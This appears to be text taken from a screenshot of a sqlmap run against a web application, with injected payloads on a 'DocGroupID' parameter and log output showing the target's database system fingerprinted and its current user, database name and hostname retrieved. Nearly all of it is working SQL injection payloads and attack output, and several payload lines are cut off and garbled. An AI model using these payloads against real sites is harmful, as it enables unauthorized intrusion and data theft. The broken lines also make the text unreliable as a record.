 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: DocGroupID=2 AND 4718=(SELECT COUNT(*) FROM sysusers AS sys1,sys
rs AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS
ysusers AS sys7)&hide=1&CategoryTypeID=1
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: DocGroupID=(SELECT CHAR(113)+CHAR(106)+CHAR(112)+CHAR(98)+CHAR(1
+(SELECT (CASE WHEN (7605=7605) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+C
(106)+CHAR(106)+CHAR(120)+CHAR(113))&hide=1&CategoryTypeID=1
---
[00:32:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[00:32:30] [INFO] fetching current user
[00:32:30] [WARNING] reflective value(s) found and filtering out
[00:32:30] [INFO] retrieved: ApaDLibUser
current user: 'ApaDLibUser'
[00:32:30] [INFO] fetching current database
[00:32:30] [INFO] retrieved: ApaDLibrary_300_1
current database: 'ApaDLibrary_300_1'
[00:32:30] [INFO] fetching server hostname
[00:32:31] [INFO] retrieved: HP
hostname: 'HP'
[00:32:31] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[00:32:31] [INFO] fetched data logged to text files under 'C:\Users\Administr
r\.sqlmap\output\
[*] shutting down at 00:32:31